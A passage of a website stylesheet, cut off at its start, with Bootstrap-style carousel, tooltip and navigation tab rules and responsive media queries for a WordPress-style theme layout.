!important;-webkit-border-radius:23px;-moz-border-radius:23px;border-radius:23px;opacity:.5;filter:alpha(opacity=50)}.carousel-control.right{right:15px;left:auto}.carousel-control:hover{color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90)}.carousel-caption{position:absolute;right:0;bottom:0;left:0;padding:15px;background:#333;background:rgba(0,0,0,.75)}.carousel-caption h4,.carousel-caption p{font-size:14px;line-height:20px;color:#fff}.carousel-caption h4{font-size:18px;margin:0 0 5px}.carousel-caption p{margin-bottom:0}

.tooltip{text-shadow:none;position:absolute;z-index:1030;display:block;padding:5px;font-size:13px;opacity:0;filter:alpha(opacity=0);visibility:visible}.tooltip.in{opacity:.8;filter:alpha(opacity=80)}.tooltip.top{margin-top:-3px}.tooltip.right{margin-left:3px}.tooltip.bottom{margin-top:3px}.tooltip.left{margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-top-color:#000;border-width:5px 5px 0}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-right-color:#000;border-width:5px 5px 5px 0}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-left-color:#000;border-width:5px 0 5px 5px}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-bottom-color:#000;border-width:0 5px 5px}.fade{opacity:0;-webkit-transition:opacity .15s linear;-moz-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}

.nav{margin-bottom:0;margin-left:0;list-style:none}.nav>li>a{display:block}.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>.pull-right{float:right}.nav-tabs,.nav-pills{*zoom:1}.nav-tabs:before,.nav-pills:before,.nav-tabs:after,.nav-pills:after{display:table;line-height:0;content:""}.nav-tabs:after,.nav-pills:after{clear:both}.nav-tabs>li,.nav-pills>li{float:left}.nav-tabs>li>a,.nav-pills>li>a{padding-right:12px;padding-left:12px;margin-right:2px;line-height:14px}.nav-tabs{padding:0;border-bottom:1px solid #ccc}.nav-tabs>li{margin-bottom:-1px}.nav-tabs>li>a{text-decoration:none;padding-top:8px;padding-bottom:8px;line-height:20px;border:1px solid transparent;-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>.active>a,.nav-tabs>.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ccc;border-bottom-color:transparent}.nav-pills>li>a{padding-top:8px;padding-bottom:8px;margin-top:2px;margin-bottom:2px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.nav-pills>.active>a,.nav-pills>.active>a:hover{color:#fff;background-color:#08c}.nav-stacked>li{float:none}.nav-stacked>li>a{margin-right:0}.nav-tabs.nav-stacked{border-bottom:0}.nav-tabs.nav-stacked>li>a{border:1px solid #ddd;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.nav-tabs.nav-stacked>li:first-child>a{-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-topright:4px;-moz-border-radius-topleft:4px}.nav-tabs.nav-stacked>li:last-child>a{-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px;-moz-border-radius-bottomright:4px;-moz-border-radius-bottomleft:4px}.nav-tabs.nav-stacked>li>a:hover{z-index:2;border-color:#ddd}.nav-pills.nav-stacked>li>a{margin-bottom:3px}.nav-pills.nav-stacked>li:last-child>a{margin-bottom:1px}.nav-tabs .dropdown-menu{-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px}.nav-pills .dropdown-menu{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.nav .dropdown-toggle .caret{margin-top:6px;border-top-color:#08c;border-bottom-color:#08c}.nav .dropdown-toggle:hover .caret{border-top-color:#005580;border-bottom-color:#005580}.nav-tabs .dropdown-toggle .caret{margin-top:8px}.nav .active .dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff}.nav-tabs .active .dropdown-toggle .caret{border-top-color:#555;border-bottom-color:#555}.nav>.dropdown.active>a:hover{cursor:pointer}.nav-tabs .open .dropdown-toggle,.nav-pills .open .dropdown-toggle,.nav>li.dropdown.open.active>a:hover{color:#fff;background-color:#999;border-color:#999}.nav li.dropdown.open .caret,.nav li.dropdown.open.active .caret,.nav li.dropdown.open a:hover .caret{border-top-color:#fff;border-bottom-color:#fff;opacity:1;filter:alpha(opacity=100)}.tabs-stacked .open>a:hover{border-color:#999999}.tabbable{*zoom:1}.tabbable:before,.tabbable:after{display:table;line-height:0;content:""}.tabbable:after{clear:both}.tab-content{font-size:14px;padding:10px;background:#fff;border:1px solid #ccc;border-top:0;overflow:auto}.tabs-below>.nav-tabs,.tabs-right>.nav-tabs,.tabs-left>.nav-tabs{border-bottom:0}.tab-content>.tab-pane,.pill-content>.pill-pane{display:none}.tab-content>.active,.pill-content>.active{display:block}.tabs-below>.nav-tabs{border-top:1px solid #ddd}.tabs-below>.nav-tabs>li{margin-top:-1px;margin-bottom:0}.tabs-below>.nav-tabs>li>a{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.tabs-below>.nav-tabs>li>a:hover{border-top-color:#ddd;border-bottom-color:transparent}.tabs-below>.nav-tabs>.active>a,.tabs-below>.nav-tabs>.active>a:hover{border-color:transparent #ddd #ddd #ddd}.tabs-left>.nav-tabs>li,.tabs-right>.nav-tabs>li{float:none}.tabs-left>.nav-tabs>li>a,.tabs-right>.nav-tabs>li>a{min-width:74px;margin-right:0;margin-bottom:3px}.tabs-left>.nav-tabs{float:left;margin-right:19px;border-right:1px solid #ddd}.tabs-left>.nav-tabs>li>a{margin-right:-1px;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.tabs-left>.nav-tabs>li>a:hover{border-color:#eee #ddd #eee #eee}.tabs-left>.nav-tabs .active>a,.tabs-left>.nav-tabs .active>a:hover{border-color:#ddd transparent #ddd #ddd;*border-right-color:#fff}.tabs-right>.nav-tabs{float:right;margin-left:19px;border-left:1px solid #ddd}.tabs-right>.nav-tabs>li>a{margin-left:-1px;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.tabs-right>.nav-tabs>li>a:hover{border-color:#eee #eee #eee #ddd}.tabs-right>.nav-tabs .active>a,.tabs-right>.nav-tabs .active>a:hover{border-color:#ddd #ddd #ddd transparent;*border-left-color:#fff}.nav>.disabled>a{color:#999}.nav>.disabled>a:hover{text-decoration:none;cursor:default;background-color:transparent}

.widetext{visibility:hidden;margin:0;line-height:1}.wtext{white-space:nowrap;display:inline-block}

/* =Default needed for WideText jQuery plugin
-------------------------------------------------------------- */
.wtext {
	white-space: nowrap;
	display: inline-block;
	}

/* =Media query for 960 Screens - sets nested grids to 100%
-------------------------------------------------------------- */
@media only screen and (max-width:960px){
	.row .row .c1,.row .row .c2,.row .row .c3,.row .row .c4,.row .row .c5,.row .row .c6,.row .row .c7,.row .row .c8,.row .row .c9,.row .row .c10,.row .row .c11,.row .row .c12{width:100%;margin-bottom:20px}
	.row .row > div:last-child,.two-col-wrapper{margin-bottom:0 !important}
	article.top-border header,article.top-border .post-format,article.top-border.format-quote .entry-content{border-top:0 !important}
	.home #primary article .entry-content{border-bottom:1px solid #e2e2e2}
	.two-col-wrapper,.three-col-wrapper,.advanced-front-page .row{background-image:none}
	.two-col-wrapper.border,.advanced-front-page .section,.single #primary article .entry-content{border:0}
	.border{display:none}
}

/* =Media query for iPad and tablets
-------------------------------------------------------------- */
@media handheld, only screen and (max-width: 768px), only screen and (max-device-width: 768px) and (orientation:portrait){
	.row,#header .c12{margin-bottom:0!important}
	.c1,.c2,.c3,.c4,.c5,.c6,.c7,.c8,.c9,.c10,.c11,.c12{margin-right:0;margin-left:0;margin-bottom:20px}
	.c1,.c2,.c3,.c4,.c5,.c6,.c7,.c8,.c9,.c10,.c11,.c12,#title-wrapper,.header-widget{width:100%}
	#main,.header-widget{margin-top:0}
	.gallery-item img{width:140px}
	#page{margin-bottom:-62px}
	.advanced-front-page .row{background:none}
	.left-sidebar #secondary,#left-nav{position:absolute;top:0;left:-260px;width:260px;padding:0}
	.header-widget.widget_search{display:none}
	.header-widget.widget_search,#mobile-menu{display:block}
	.format-status .entry-content{margin-bottom:0}
	#footer{height:62px}
	#footer-content span{display:block;float:none;text-align:center}
	#footer .copyright{margin-bottom:10px}
}

@media handheld, only screen and (max-width: 600px), only screen and (max-device-width: 600px) and (orientation:portrait){
	.mobile-controls{display:block}
	#slider-wrap,#slider-wrap .image-anchor{max-height:240px}
	.tabberota .slide,.tabberota_nu .slide{width:100%}
	.tabberota .images,.tabberota_nu .images,.tabberota .text p,.tabberota_nu .text p,.scrollerota .content,.dot-selector{display:none}
}